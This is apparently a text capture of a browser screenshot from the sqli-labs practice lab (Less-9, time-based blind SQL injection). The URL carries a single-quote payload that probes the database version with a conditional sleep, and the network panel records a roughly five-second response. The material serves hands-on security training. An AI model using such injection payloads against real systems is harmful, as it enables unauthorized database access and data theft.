 Less-9 Blind- Time based- Single Quotes- String - Mozilla Firefox
Less-9 Blind- Time based- Si
192.168.80.225/sqli-labs/Less-9/?id=1' and if(substr((select @@version),1,1)='5',sle
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms
200 GET 192.168.80.225 /sqli-labs/Less-9/?id=1' and if(substr((select @@version... document html 985 B 744 B 5030 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B